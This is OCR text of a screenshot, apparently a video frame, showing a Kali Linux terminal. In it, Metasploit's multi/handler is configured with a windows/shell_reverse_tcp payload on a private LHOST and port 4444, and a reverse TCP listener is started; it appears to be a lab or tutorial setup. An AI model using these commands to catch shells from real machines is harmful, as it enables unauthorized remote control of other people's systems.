 1 2 3 4
15:53
Trash
File System
Home
kali lincox
root@kali: ~
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LHOST 192.168.122.114
LHOST ⇒ 192.168.122.114
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.122.114:4444
the louder u r the less u hear